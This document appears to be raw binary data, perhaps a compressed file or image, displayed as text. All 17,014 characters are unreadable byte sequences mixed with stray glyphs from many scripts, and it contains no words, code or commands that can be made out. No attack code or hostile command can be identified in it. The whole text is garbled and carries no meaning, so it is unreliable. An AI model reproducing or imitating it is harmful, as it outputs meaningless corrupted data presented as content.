��%t ����˲�H�� �P��{��x��E�њ�$ŕ�u*�ȲV���컪i+����|ڵ/��˿	*[r"�uG�_{8�*�Y�7��ʑ��m�����f[�`�h>�<�9Ə�J�;|�[-����n+���e��;))�h�
�c1�I�Q���>�hXW���D��ּd������Ay�;��Ui
� )@�e+a5�XHM������.y�Ѐ�L�Z0�=��R��%&�5mL��ǏJ��0�m���_p�m��f����;a7�YK8�T�#�v�=RVO�7P�� �E�j#p�(%�7��j)6ٵRӇ�VT�:�ܸ����I�l�P	�#q|�N��,�g,�1������c���?j�zH`�)�LR�������{[x�cî�����L���B<|u���d���9��8�L|���G�,�T#[��+�򣈖�ġ�؍Z ����͓�퓷�4Pso|��7ǐ�ګ���;����� �O�e���X��-ʅ��OKw�X��
��-<���~��E_�m�5�vB���clJޭ,��V�rn���ח�(A"\�8ڭ%�:
z ���=:��+|:�o��|Ό���z������� �ٜWC,�>{-�͒����*��cݰA�9�B�T2�~!�ջ�D����Q�3� �Wĝ�h2��<@����K�EѨ��������/;�/KPH�&}�w��(�&ܘ����e��:��J��H�=��l�o���ݠUnw�^x;e�y)�ounx� ��cy�=UA��+&c*��>CУ�ޭ��ٺ� ��耰������B=}{mG�BN4M:-3����d9�vM�ݬp�G�/r����pX��G�=��Lr:ϓ�طٻ����~�N���r/�8� ��ܙ%�ד7�~6�,��^�؎�
��������^����|<�,���U�Z.溺�(��y�j����^�����Hi��o����!{��lw��$z�bf�!��������� �� �!	��,�"� ���ZMZp�C��^�N�^�@�󦎥B?�k���ûɯ+���G�RO��+M��&^�W�����[���i��P�m�� G�� �i��fGq2���[�:���GC�l\��#��3���J$ȑ�D�,Ir��z+I�\5/#���1ٖ�D6.��!��С���9�T)��2mj���`U�^eA��A5V�,T3�cI]�jVhٱV�Us�)�K�Eu��i؞}ٞU�̫���E��
�s͊P��1�*;|���ƷHu P�D�|����S��*֬	c��Zvp���ɳ�&�$�o� �4��q �i�qFs���\x�]�$ݻ���x�png� g$�j�vD
�(�D�ÑQ�~�7B��!���ӏ!*xa*�X�A=�a��xSp7
/��7�P�u�C$�DI3��MR�eB��AgB��&t/�va���RS�r���C�8M>$�T�H!�X�OXl�1������U2��U�dE_�,d)��6��&&��〉�BG��8�鏉�H��(��"Th��#k<2���\ɤ�l�T��P��"T*;�pb���"
1����Ԥ��©�{ք �+SX0H2�R�� �m^�u��~%�.�l5��;�,�*S�
殯�
���,H3���=)��>��� bD1�'���-f����
`p8�`�W9}�wa�����:�Dػa�<��`�� �A�������@)D฿V�"A,Ƈ�i�ƒ����+[^p�]���0���CLI��tƕ��EB+u\:�1��T�u�)Oa$��I��|R�E�2D�n��qs��t����C-�2뤵.��a�ѻ�Y��u�m���1�?!��D1b4��;cQ�"��#?����.���<ũ����5�U��NW������ju<�=���}��N�j�ӵ�����i�Y�jg�-_�|�ٿ�,\r��	me�O�3o�q�p;p^z�K����� �@�ź��������vXvT 1ll�l6��{������X�
4�LF<��2�qЃL�t�3>�,4&�^�tB��U�e/����$���]��[��t)�<^��=��!P^\2�N���_���zV�2 Ĥ�5zK̲�'<i�}��c��1hjq���I\��Qnr4 ����Be�s��I��㗷�U���(+V���ߨ5+R�%2����+@�n.��Tl���L�x}$��Һ����k���-Or�[�+Wg� >��/l;�2@^�ϗh�W0��=�9{x����/����� d��� ��gb6c�_T��	h@�T��
��A(S�@8���a5�IB*mMb�8ax@�f�i4��s����Pk@L�8�tvP�l�4�3��Q�z�M:z%+����j�Hy�M�eZ�1,�d�yLQ�pšp*�4J��u�#*�J8ND�M�Q�xģ��$�IJ��WW�#Y	�?��(���[P��ҥw�S$_���	2�U���b��U���ӛ+c�aBxuɀ��e���F��7��A��g�b"s:�s���L�L�}�@ _sE�\�	S�x��O���g�7B����'���<1(�"m����=?tA�-��,���0�.&Q��LF+���@�	��G��P�=��⠡86Z�&��ť��H�Z�L8TAz'��M�+՝K�*��e�3M��W�3�q<X���i��F=*R�U��A�Q�]����E�������+H�R.��#0i,�dXàT����G�q��k,��n�kƋ�E}�����0-?��[�� )�ο��>��# �4++��}V֬��Yn��aD3��� <<p���`�_�f/�P�b�[�����w�MpI4���tͥ��\���_�Z9�ͫiI �(�X�L��i7�/���P��0g	�Ġ^֔oD�[v��,oq�����6S`��zSu�'���r.�g�*�XT+�SF������Y���ދ���<R�����S�Zk/�D� C_g�jy1�%�u���H ��7 �-o"� ��~ �9�`�x2�i"�Ʊ2�5�^�d��ټ�h���@
K�95.<H7lΠ�d3��δ�-�},B���?����h��"�hiu�|�+]���j_C��%M����9"(��W"��{�f����^,�-�H`k�a�H\a��}��>�I�fw�w�c/�s���s�*�"�¬�|��+�U8ځi��}ߝa����\���ƕ�z�J^ܖl�_�q����Z������$���K�{ A���i��T�q.;MX8��ׄ��t1|�)
��	2�v�)985hr:kH�Dv~����1e��54��_s����BO�v�9�D>F��t�Ŷ\L+]K�MѶJ��qW)I�/���?l��s5us�B@s�s�n�	�c"j��ȶ�Q*7h�;Z�0r�;��;���%�⪲��|��裖�;s��c��7� G؊�+��1NZ7���%Z�3�B��P2��~YB*c&)�&~A8٣��=�� ��3�����8 tR���;>4|�8����
���9��s�*:�S��[�Z>��>����.�.�k�����b�L��Rp.M��q�5��q/�?�j<L��SVj���<ܓXb@��Q$�� 	�ĵ�:�J�����{65�6չE^Ԣ�Y���	(Z�[�<��h��;��+�ƻ;p+K;�`��S<�ʧ*9�ؓ2阬�{�s<� (8&\Bv,&[8&wL yX�v�B�{���6�! >��!(>� i��79���dÆܭ'���9_�',��[�.%����I����{��1I/��c��h�¨Bs�/9�Si��d����M�Y�|�ұA��I>�*@ʤL�S�AO*5W$?X<��{��	�F����:\��hc��Űd$���<�#��,<���|�j�AʣA����FS����:�ȱ%��!�!ӳ"c��H �q2�C� �G'��Ť�%|=x��|L5�y� �ݫH"�10�1H<p�
(�L�T���פ�����'���H����ȏɐD�"ɓ����T�iI�l�B���sN������:�ܬ�a��������,J��:��:5�At��B����1����@'��X�E�l�h�ů@�^����@�J�\�d�b���JK�1�O�b��J�m���kl@X���%¤H���|,dz2눟i���c�`G���L��N��2U���T� 뭀H�����tH�j͇�7cC~����/����L���-�C���Ĥ�?�4�RτI���HpR�)15N�Ξ�)
 ��:�Q9�S��2/<5��X�WkE�t8�l�3�
��=��O4������s�a�9<nK�K��1<��ԑK[��լ�����/�z�w�|���q�e2��C=��=&�+���yQ���ǔ�-ɋ�"|=3�c9M�d͛�j]��,�$���+ɰ:=�Q?�R�T��;G�,ED��/�Ș�,a�٘I'5טN:����!�SN�E�O쌓�S�@�ض�ӤO�C�.}�H$��1�LUR�@�L+<�hT����*J˒5���bt�o[L����3���D�S�ưxVGg�Ђ˚s��tT��Z��:ZZEG��2�9�_M@���8͒��Ȃ4M*z"՜Vj%ұmM;;�K��p����2���Rq%W~�M[���D'�[�5�9������TE�I�8�'ڿ��;��в:��W��W����֛J�9؅]؄6@�<u������Il�?lk/���!� �������Er���*��	�LYK�T�b��{�O��	�f�Xt����U͙ٜ y8�B�U��],�M)4&��X�]B�ր�,�۹E֌
Lq�Z��8wP��-��
���V#�J�@s�t�V&�Vp����[?�P(���.	��HN�`�a����I/q��\��d�%��F�8���be�~���\��:dxʂ]�7�S.}�	�O�X=T�l6���E})IM1eH���$�Q���T�JY�K������ލAQ\�Q%���Y�;�e9�y8d��s<Zi���З:������P����&n�ڗ��վ�eV��=B��'JH��_��M �dl�Cp|��9����4_��c�B����l5���[��[یdt��NI�(a��a3m�\����?��Z�Ӧ_�Q?^�v�����Z`�Eaܹ *ZY@��"���Ŭ|���]�N]^�|�n#�KMYedƅ�w�����T�+1�6�]-L4�H�,|iL*�^X�B���� ���*�B{,f`^�<FĨe�ZSf` �rR�g��@x䛛d�*�5�-k��7+�<���t3
��!�ЂR�BW6�����������_���eף��<��[�����ŝ?�@��W���>֡m"بU�\ ���a���H�5<��KME����F�^�t5z��f�tVg�)�DU�Nzby�]�*U�l�E��
�K���~�gN�PZ�hZQ�����ㄆ����S�����MެV^�;0��id<�}<i�~m�v͕�ْ͋�j�n]��Z K�ڕ��Tǳ��ru���pm�⚤B�X]
���!H�ؿ`��Z֥��jv�{�Jb=���Q�j�uO	�C38*�P�p�jf�@Z�3�$ƻ��T�+��9A=��Np�Z��f�k��o���J����,�n�!��=�mʼ��^Q��c�������Ta��`�������4�-�)�	C��@�@8)��G�Q�:��V�9�ceGq[�oUN�N�LC��i�[n�Խ2�)�(Q!4�9q�]9���nf�'�o�2���f̄��^���s�e�-@k�e�l�;���G�p%�k��f�U�$����뾄+��T#��00��ˋ��i<{l|����&D�&[�)C�~q{���R����m���b��V�>��mn�>��i�%v'r�k�ۆ`ݫ[y���92��RB�<n07�1�>3o��HsY�j7��P�a$��fn�P�3�saF�=�h\�4r�5x�B't,<�@�whf�MH�+<޹�S�����H�獧�Q�kj� +F�/޴~p�ɱ1"]e�'�?�"����pt�50�y��ǀ�B=vq'����U]p�)��Y=�iܦwziOix�'Aiu�X˧�zj��j��x����`�;�O!��^�q�ǖl9}`�>����6�u j�b�t�D�zܧ�(]F {�`�jIлx�)�wg���s��,so���aT�o ..�*Fm��|������i�Yʛݏ�LW�M�w�t/}t�R��\�W���x���r�urD�w�������0 ���|�q+9���z�m8;d=��h}?#'��fz������dl/2�נ���vۣS���=�W>0�ȏd!��{q�����8�6�����I�
pk4�b%�:�����u��>2��d�I6������![�<��Eˉ6[B�����Hf�|X�PH�
�C�I���mR�!�6R�8lÇ#��es�j�*v�'2��ba6�Gjْ��mڵr��b$cT޽u��;WY���IL��%��l�Li2eJ�a[��_�t�n^60��V��E��J�.�\�U=f��[�1��Y6o����%�� ŌG�T�=��� �ө'8p � @�����{tW@<O{wX��#�L�����㧟o����Ǉ��H`5R� D�0��*�,�d����|�a�����ס���}>P��3Ot�P8C��$gb>�<R#�K15�	',��"���(�Qd80yI�TSb���M�+R�$�V*)����_���cRC��=��A�A��F
14�Q5��C*|�&M�Y�T.meR�86�'L/�!(��&��Q����� 5)�����8����5�Ub�!1ˀŁ�j�X�����^��E�^���Yi��X��~*%�B�+����@�z�j\pAb_��V[���-����Zn�Jn���zV�0V����@u h �t�igx�N�z�ɻбg �Yd�m�0�#%�D惯��ʃ*�a���1�N�(b�S��ԋ1��/10���Ɣ9���Rs�S��̇8�%���;���C�`Ҳ���ŞN�u&(m�"� @)�mf�P9���,զ���c���'��ԨO��PEe*wܚ
�iG5�zղ|��@Va�X�j�eJ�>����:m��f+Zk�2c�X\!���N>�Ḇ�-Z�7�ڵ��Nn����-Ά3*�.t{\w�s	��� S�ث�0�-����g|���;�p��[��^M�1�d^�q�(����R���BE"�8���8dm���x�D 01��F���?>3�����aI��O������+��&�R�d*��B9�R�;��`P�d5��mzC�p�M퐇���I�4Ĥ�	P �۠�v�N�0X�����8*��q���rE��Q+5��V3D�+��(b�	+:�t�T�:ܴRg���n\y�ojg;��Z�
�.��&�8�B��Ӽ��+_��修cx�@_����`q����B�s���E��	h�Z�HY��2��^�f9BU��a����z9?��ϐ��� (L�8�RtY$xT@Bӕ�%X�+�h�#Q�0��"��0�&G�¥yiL8d�TE�`�+��,r��m~"[
���@���T�Oxb���nJa��t���0�I�.�Q+1�٢\�Xyԋ��#iY�ӉE�kl�[�7���.��i W'SY푤��# �(F������PO��@:�K������+�LM���@x����-̗=�J��+Y���H %���-��@�}Cg��/�JW�}P�S��i)e�a�R4Q4j�=��F��&��$&�$��Zj�.��2��tBj3�O.�d���|�h��ZƤ'�=bB}�P�Ⳡxk�1t�D�X4��"��^��?�ua\�N���ġ���ZiK]
G�f�>͋q�rS��tv~쩸�b�]�~��_y����L�xѳ�y0y��f�yݹjV�jK�8{�3�8KB���oe,��Z��98dV���
�~�j���nX�1p��Ll0��b3�V:gaM��C�B�L8�&��o�[X#�ӵO|���<���M�k�I������ȟ���W����Z4p��
1F*R�(����hӶ�
ͻ�u��
�N�,d���;���5f��ͻ	CU�K:� �E<�D��)�%�s���b=W��~��_8��g)����iz��_�"|�R?����0��S������G�l�qifa�B�8��U{K^�8X�vPÜ����Ҫ�φv����=�������lJ�Do�6��[@����L9�=�\,�a�����Q-�E��낙]G��d�5�*���Q�7/�W����\���x���Mqo�Y5'�!ѕ�N�ݢ��J��<�I��5��`]��ť1j�����U�B"����<�"�&�OL��2�
<��Mky��&>B a�`��lІ<1Q�)��L�޹�2k���M\��iU��D�Fwj�-n�����Jpۓ�*�Na�E� ܰ0�2=U�:�W9�.{^���o5����?�y�\yᅛ�\ G��2��`T��0�h�IG�
M����O��ۛ�L��?� ����T���A7����0�����ѫot`[?����2ҵ�Щ�B�
����T��ba>;M�-I:��4����l��֎�j�I�H�����ط����F��ݍ���Y�MZ��"^F��h��2 W�܅u�2���I�wi��hJm`�U�;���h�A�����}���T�Kg@	��u�&���\�AS9�{ߺ��y��(_�M��i��f�Ze}U����[�i��P-P�i���_9�9	�)-`]}���Y��	��P��]1}�!�Z"��"�]� �X �HW
�Vj]�2��^�]C��'���޻e����x��D�s���t�
����e��%\)�f� c��G�y���!#hhCA�Z�|����W&a���e PZ�1��Kn��dZ���$��P'(�Z])�c�a=bߓ�ڰiDD$�����`�Bեz���A��@��y	e�a�H:�=8�	C �V8��D#JD����X�Gt��d�ub'�l�".��dK4 �9�>�����``�Ե��h�����	���ſiNR�S�	���S�/6a�Nv�`*����b��^n�Ey]e���u����yLU���-�s\�wL�T�c��c�e�	��.��	���a�a�Q>�R��+��<��?jB�U�8<�m�[I��b�eBNV_B���~��)2�#O@f��Q��M<9�������I�$��&
k�`�p�M�""��*� 屢å�tv�	f�v��� 4Ģ�$e0,�V8�SJI�F�w�� W~%l1�I�«��������՗�ܗ 8ս@U6�.D�䥨�a"2L@[�<�f��#��b�G�8��B�e�KC�]gf����|$�rXɰɟ9eNjb��a܉z��:q�r���f�&Mb��ke"r�Q�u�K
)^��x�RVgG�^W�u�Tvj�vf'3xWQ^�-FWS��y�b�������V�2Ҕ�2�A>�����f�f��1�%Aa5>����} <n�:�U[�Ǚ
����@Q��]h�j膒����j�MZ�d��N��� An��d����BRA���bin��l�+��P��$��DI�dM ���*�KQo-��"�g}[�^pY�U�L�ۓ�ݶ���1',5gf ���YI�
e�� R��,�T�f�H���i�1������j�6�Nm��Χ2�NY�,@���Ky�c�*��V6��V��F��r��f?!	_B�U����g�cA�ͦ������~��UD�`�􁉦f:�Y�6�z�fhj_�\H:ڨ/���߄t����衄�0�T��E>- ��Y鐒�P�P��?��n���ڝ�I �F)r�$pN�j��k�Eg-��0�kwZ'�:�R�
罩d��.�/���b��.,o��m4,:�T9�Iy����h~O�Ͻ<j�>�|�[b!ʞ�[Y�� �4�ބ�N$��%���,Ώ�,���e�($A�m	x�ԥ���*�x&��z%���h5Q$�p
]mD�OOd"��`N[N��"���9%��A�&�$��ܖI��p*QL~�E�i�FF.WX`�����[r���m��iu.��+����T/�`U:��jW�r.p�.W6,x9�þg���խ�qȃ��`�R�>��.��@U���~!<BQ�1�t��b���D�*&g��2��j�~����BЪLo.T����H��2��y1��Z\����(P��������
�1G6�q2���S������o�)�6rG0�!�q��e2 S2E��r���*��*�뗆T�ؠ��"}��©�,�v��0�B��2lO�.��^d��n��,���x��|]:3֗���*(\�@�b��̤@�A��騵������#�:����a�"�1X�%�k���1�}&�&���>1I�St��������ᦴ͉���<��$3��f����%�
�f�e�'��&��(n��g�����)�0N�2*���L
��Rʰ)�k��,S�z2M��gu ���p�>l]��^	Z ���G
�煒(�.�Ct(��C�U��Z�Zj64�eN��e�T�8��B�����\�*�ꆊ���s��2�R��f�eeL�d.�1�ڪ�LG+�Ow4dG��2��	>L��s][C����/9q��zF�a>3r�����m�8��+�V�h�m�N�~o�2,F�����2�N�t�r�?��Ʋ�^7(C���	�X~�R�/#�w~3�d(����xsBy���P5'�7}��-�\{o�6;_�Ь�1�U1܏��6X�\d�Tq<ja��^k�;//���8�
12�sԳ�aC4DAP>?�>#�Q4�Z����)������/�ȉ矰��Yd��G4#��y�m�
�io�W6e��$?)��k��I�-���Lvrݮ� ������uֲ1��t�ٗ��P�
SnN%��S~��5-g�Q�����F_�.v�g`o�}�5B�^�kRu+�wy�x��~O���y�w|�l8G�#,�:�\bυ_�x�g>P^���yh�m Bq='W�O�F ɐ��mSb;�b��h�yd�4%N�E����%ٲ���S�8bBD�	4bkvm��AC�FC�g�x�yF�6���kն#��(2����d�Z�t�^R��Mwr�9DO�P�����g�/uus���g�׌�]�A2�B7|��wC���/|-�A@<�#��M�z��|7:�5���|����Pz��#�?S�2-�:I:�K�&8;h���T<]?����s�_f��4=�D�@�<��-k;8dT����k�3#��E�M�@�n��I'���S�8g/p�o٭�g;m' ����b �����xr`��t��4q�)��a�X�=g��dp޼5�Pc��^3��k7��@bӲ�@�@�,T>�c�@�P���B�+��@�+��'<��}��_��\�T]w�|��U���?�-�Q���\�<�����rP�Q�������3�<^=�g�?��a:;ML�(r#�&MfD �Į�-xvDH
9g�萧V��3G���x$�?3UrIo�)@�8��@c�
d���j���EJpNeă�8g:��L�H&K�tBleKS����)�MS�n���l#�9O�ԉ��`�$Q���%N+D��n�ċ�mk�u���,��T��Q�gg� C�Z�l��l��']�sy�Hҧ�ݞ��U�p�!�(q�ZGIc?�A=V� 2��ɠ@a��YVf,�eA�И!�nmɴ)u�Ү���K����Ďw
�T�PS���r�B��X]��;���6Ab[�=�u>��� GJ|��ɏO�<�g��ŗ?�~|�텿b�<WK��Ò�Tc9p��ēa�I�8֮��>s�sϐ�q`��
���l'�Z���vPLq��ns���-���QF�ht:�(�51���_�p(�H�D�Tyh�0r�J�d��2uRL��,��3���4��a̅�d� Ԏ��);��Hϲ�*,�^�S�?�i��u	��:J�)�ef�$����@��*�J����?%��'"�z떸�r+պ|b��RO�SE��7�|x�0!ZiE��0{�`-�l�̔�1c�%�4Ԡ��;׬� ksÎ:�Σ%�gD��E��g��ѭ������sw�o*�N=\�}��}��L�q����ӫ`�� �`rE�v��B��}�/�pBo�cMD�\ѻ��<n8R|a1����6��tӌ�5Q���Y����RDL����SZd)�~�I�d^"9�FL$�6c�����z9J=�tj��9��n�.��O�B�P�p2��DuZ�$F�aJ�Ni;IL3�*��*���$�B_�5�ǧY��Y'��򷰹_Uz-%�4����н et�1c��%[����7Z��mlr\ [�/��:�F���r���c���>���P�o�-f���EϽ����_}7'��d@��C���s�c�S�n^� ��&�?c\���aU����?����O\T�ёpǳ8pZ�\����k1@ّ��2(�"iO���@�&��MK���v���k��Z����R�R�`V'<i�))����ĥ�&oK�NԲ�y�%�ʛ��Ne�R�ܥ6�xp##@T�R��e1A��RE5��V��KK�F˱@�qF���	!QH��?����!	��C�.{���ǔ���7�^�@$�#�Ca%(߀�5��w�k -ɮR�_���+��F��K��]�g@���'���n�Җ�*f���~�WЮ��}m��đ"d���M
d���#�9GR=$�J1"��K	���9Ln�C�����7y�Bj!�YB�I��g�X�(��p{�R�8Dƍ
,}�������n����htK����BG��7P�I�E!��F�I�\L��>�`0�\W�VP��!
�(*Q��TA��I�c�z�Yz�h�{'*5gL�C��©��-����$1�j�������T�I=c�G�!�sv9 ��OH\h����	�b�2uE��}	0ܟ�f�A9�������al�\̊9�9"7<�jW��iC8ρ�3N��k��B�e)�f��=���(��e:�S����4
$L��%�8��nJ�P>�ď�m�%��U�T\��m�̕���5Δ�5]��ZuS2j�w�)=)����uHF�:�*��8��Z ��p}��������(^ra$�2g�I�\1���Ma��`k{?�V��Ƒ�2l,�g��U f�����gا�kz��cWC�x�혆;���_0��f���V��hY'�|��%�k�Q0��Ͳ�f6p�Z"�#O1�V�Nk����}ƶLS^���DP*�L����Y�9$��3��g�*ץ��J��P*Z��S�
w���B���%�xјi:8�P �1;'��Ձԥ^A}�q\S�7� f���;U����f��v\9�#/|+�pr�1{(�%�W��Jc+�Ē1xzw����S� �z5����9��nI[C;�0r��ۭ(�Sz��LF��ʓ�r��#��ɕ��"Yf\�Yҧm���*���X��sKB�o��v��<+\�����r	��䮭��E.٨�h^5��\�s�X�'A� P:�tyq~sTqrh��%�)r��h� �>�T�ԣ�/�U� /(�ޔȰ+�����&����`]��3����VV�����M�/z�u/u/_ؽNeu,�A}�uکS�q��ܺz�kM(�2QCG��˶y�/io7'��j�ٜ�˪QR<	�W2���K"�Ѥf�7ζ�-m���6�Gib��g�Z!����R,O\��W~Ōo��0�x�I^����9�4M)��M�w�s���(2����{\�g���n?9N���^3g	�;j�?]/�^w1(�*]�G��ؐ-�Ģ����C��p�9�N�Z,@��a;�C�OzN����{�/E��d|�D�J8&�/�2��$/` �|d" El��� n�$�D�I�h�h֤�bo�`+����do `��ԉ�FJ�|��崋��O�8J&ކ���m����FJS�)���b���f��.�/s�`t��p�T~Χ^@*��.2�euD���O��`#J!�II(/H4�j���"z�M����Ϋ���(H�0�&d��.���C0�zl�A͇�����@0p��8� ��݈L�|q�"�eV��
�9��jp�8�ꇌd����nN�	��0NX�Mtk�b��ӬUCw����/Gn����/����rOѰ1�	���	�����/�� 1MT�<6�����@"l��*t �uR���a?�ɛ"QK�N7`�Q`�:��'�-9�
	���!ygˮ�prO)ڜgoi���% /����v#B�.Ā�� F0`�~��&����E"� ˲Fd���8����� lH�0i��E�I��"�������q�̀��	����r6���>���p�0��F-o�����d���1m(,�&���B������,S�z�$��� O�3�O5�/���y0�t��`��" ",
�t�H��4�Oz�C�Β���{)���G�	Mi�L�s�:󅃜��0��g^��R�rh���p�=���BP=A�=�r�dX��HK���9&��6��)f�Q}�����0#��-Co�Č.�Q/��d���	�GB�1�1.%��$�M��11�.��q1S�(���n*��+Rx�ѮSH4�<k1!��r�R�4��LAH�/�F�����f��D������V�Ԙ��*
�*����3���~x��
�K����b�'0<�:C)K�=��:u1;{r{V�C�s9� є� 1]Nk�N,�i����a��&\6�*p�jt�DF��<R:���3[��p�4L�A��C���0�X�� bT�	�xPFp��esѢ���&E3�L팾K����p+�����lԊpTG?49`4Qb��H�5u�[�����,�n0?�踁��7��Y\G6��$ɒ��[@�N=�zv��n�
$M	�J���GA(F:���v��r�N�{�xp��,�9ī�<�S���^�L۳Bz*c�s*�i�тj�?1U$�H�#�n�6>5>����D��vf�U��r�Z�.i�DNC1�Q��Vb��
��`�+Gm$�XC3mX�' �1�[�/Ze�F��F�1N�@+s,�U[��H�\�6	�Ұ����6S��N�
W]K��ހ�"�3W	��\�d�T���L�1�O�@���-�5,:�b��'�sb��;��O?i6�hq�<6EV��ud>G�J��/51kD"�@ފW�|�l�mR��g�Z��*/tkR`A��A�u�R�h�L.*|뉟dH�6����B��V��W1k35O4s�<�3)�G�jY����q<j����S��S����+vZU-��˦�6m�"g�����4�/�Ep�U�"�6��J�N��mj!7���H�����u����%Ar�`=闚�=�u1>�5�t��L,{(�;h�\@��r��`�wP?v_[W�x��͇�~u+`Vh?�QS!a"�m�4�Z��R��
��r�g�A+�SM��P��h�C+0�+s�V�l!�6|&�vp�$��<�m�䖁�u҈��Ո�Y�vno~=�yC ��/n!��Pm�5��pP�ǕK�l�˂`<jO]Qx�1�ImLX��@���uWo9r���l��@�21`���g� ��b�(�d�.�N�=�G6	���&�xh�.[��_>���a���f(���J�5 ey���DD�n��/1T(A�Q�g{=V{=&{��vZ���/Q�h]��(+���.7��b3o���h��uk��D)sl����$h.�kFX������ٯpPT �vE�"��6�H�Z�3y	�IsSQH�lp�XI��?��NRI�y;RLɐ�~�8�����9�`$�;�g��e�wL�� ;����Z#��	��2|��)����{�X�z��+ŀS���o�L�	��G�2�-��.����8G� � ���Sr���~��G�$a��ŅôC̅]��g;�OۚQ׭A6�̝�su%�어-��4l��+����O�Zw�#�y,D�;�卺�b���5��ǣ�h�b���+֝{�d��ٻ�a���t��a��A��`�F6c�ۿ��`�������'���|�ţ��GE��7��< \����� ��qͅw��UQ=��&��$o�tE� i�����۶e��g��c��y�{<��9u隼ճ��۸�;�^�{ȇ��ȋ�ۼ�)���g纵��lƔ;��;j<J����W�)7��=���9�7ο�7(��%�����|�}ܽ;�ܲ!�}��|�	���\�<���z%�!]����<��í��4ʓ���|ӹ��s��[�%]CN=QE��w��s�]��z;����A���_���y��Z����sZ:�ط<��]�'���a3d��ڭ���u��}�y�^�}ؚ�Psÿ+��Ń�?��/]�ӽ�-��=B�mh�E�
����=��}���A�����Q ���ڃ�W��M}��q��c�տt����e��`�������Ep����ӛӥ���]د�؍��|K[{��ؠ У���ڧ=��[�i��ì�ݯ�<�ǜ���[���ڙ~���?��oѾ������Sw�[|��]y|R�o��u���^�E]�~������r��[��'���W~�S�8��}���M�C^�]��Þŗ�N�8��s^��������1�j@�7��5��=?�E���Ǽ�K�ݟ^�S�|b��whG�E��]�Q���3���:��g���'Ӯ<F��S�!��Ͼ�S��ߞ��^�]=��W3~* �+V��n���������T���[^��{����{�=�%�S�&�[~���!� �H����*4"�P�I�HqPEa36��q�E�;�Y�$/v�¡LD�%-m\N1��f�jpV	@$F�!�f��,'�'|�&]��h���:�9�GѫC����V�]�n��i��f��@az�mM�p�Ɲ���]������S���fK��Qz�c)Ÿ��
��Y8�D�cz%_�L�Ul�ńB{=��9ҦS����3�׭�b�F;�U�Y7kV�:t���K��k�������b囍f�#̰u�`�x�2&��-=�1�׬��ӫ_Ͼ���d���Р>��ן��)�7s,��t:�_~�]Ҕv���rM�V[X�e��mv�WZo�%"H6�8؇����(�!Xp�EfA#K�XYr�]��n��fȐ��כ���nnh��q�cr��Z�3!y��=�$k-6VvH����+��R��|p�'�t�Wg�r�W�\��ӂ�S����R��Ĉhq!6����Q�/n�_Z &i!�0��陟���\@UR�`#�x����j��t$d�:F��Ǯ���nD!Y���
��J�+���$�����l�~�$��}��Ғ�-�Ӫ�h�C�{v���������E�����t��]B�h��J�o�B��T>NH���1̭�x�ٵ��kE�Ī��q�!ȱ�d�fdb��lc�!����2�iJ��44�<�ݤq�4�T�7���,J��m�= ��?GRt�(2�����S�RQ�;�,�M(�<�	����;�ɔ�i�Q�t�}X���rtuռ4.-nPS�>o�.�땇.㐧'P��y���O�[������*z�Au�!U �i��)��m \�N�l�����ǻcZ�oA�cr��	�G)�TFٮR�ٲ�}PD6�<��`��R��3��`?��L��X�!��|`�~Ӳ@Eb�@0I�������?��EA�$�F���|�+���"��p� 1�a
H(C��x(� 
�$	dݒ��(@m;^0� G&��!��D�Į9	�=�ѓ��e��]{���89�^��I':�Ɉs�a��.����RW��´��.�΋���6�&�.c��X^l2;޹��1�Ȭ��Z��V�1^<PƼ>�2-�,&�hU�����?x�������f������%��hܩ�΀ea|큃|�f������M%�0�=�w�S@x@W�&�ΘNB��a�2O� ���£����a��~�Kr�؇6��xӇB���!	Ip��Г���m����>Q�%�S_�"U����k�UG��e������ň��h�����Fg�QV���7��xtԣ��)[s
V�z)��~U,�ɘ�
@8>o�1�\l����U��� @�7Pd���^'�0�d�qze����� n�{v7ґ�U�����,0a>_:�1�VP;�0f\�B+�p
;��{���0�>bfǅ�[I��'�������@� �B8�|�-�5��Nt���XE�P�ɾ���m� x��FX�� �Z��u���L���ֺ֊uA�H�����jڧ���J���㕶��ѦfóUAJݎ摣��E��
��I�
��(�@�����b�z�R>�r�J��J��0��ş�F=a(�'��R�
%���������Wm�0�#�GF��i�Ʒ`;��|��4�	¡�\C,�|�I�}B@87{X����� m!t �B���A�2��9WQ� `؇�ٞ<��vT�ru[)�t�L��[�yi)đo3��睵`�=��'�*����m�����lx��񪻲�]��NtYi�^E��n����^I����KÅ]y>r4b����דA>��M� ����y/��m��J�R/4�4� �JL/�tp�
<�t� �~��PK��"(�,x+�O<����m0ۏ���:汏�hր_ �c}��z���5�\C#� ˶��Gt�;E�V�a�	A)D���̯c3jh%��yΏ���b����Vyf�j�g�QB�̠	�<)�Э�{7 >��"n/��}����v�f��C{���:دn\�C#0�ͤp��� ?ؿ��Ҁ�j�03aecn��;�q�"�����p���8�Yc4/����	����3bi��$�6���n/V�~ȷ��cs���,d1�!ga��&��	wW~��@׽���S���6�G�5�k��*�Eˬ\�7��zx�%>�{�=�r�j8^�����K�Kr<�~��h�ǅ�ȳ��WB'�� ��s��/��gi��=!n�L�m�E�H��{����*a%m��g7�����t4�F�Ё����h/@S�V�`>�0U~�U%ɀiP��)�F9F�8��y�a�uC�N<�c� 	�px��X��xv�pX� �3XN�`Z8tD��y�e{��![-AQ�Ez��z�ep�Ǆ�zs�E�"{Tq.�ymQ:r�	'_�gwvg��{�'<�v���Q'�Q�a?oro�`<�\��s��5��
h_v#U��i&�J/�3U�:vXk��_i  @�L��I��J��r)�1���ke�>4U����Y^�jm��v��^�Wk�?eEu�HO@K��-��[�0X�f' ��.xF��U��c~gB=�d6PyoB �@��V�P�N!p��xpi[_6>���Ff�1�q��:O�t�4f$1�b��F#&P{�� �\�|Q�=`�q]e(he]�3*H�Tt#-*���\����>Z�s%Z7s��=��vxL �� �=���H��h�=ѐ�޷I��=� 
�_z8	~`ޣ��@�Kg`�4W�h��@C�h�#0 �9�t�0�N�E��
���� e=�nȘm����(�6�
b�Y�.<���x��5D�Px�oO�{G~*�x0�c�E�8�o6\�h���1ϵ#p�e҅;S����יk���}T#lX�@p�=�q#���J-�i�l�KB�VU�ȅx���JQ�
;�a�| ��J�P>�(j�Cpv�S��'=�� -�_�YtCpt�SI�$��xk��>ipvt�?�':%%��HH*$�Gc�� Дb�b�%�Um�P����g.&n�Č���@j�C�ԠcEy�ǟ�A bЃyI:��-я�D�I[zᄊif���#E)U���*���#���B&��-5��I�+ų��Ӑ���I`bȣBUt��l�$�3Ga\�\�5I�}�ra�4DBh�J��C�@���?٥��W>� b��Uh'=��u��=���	l�
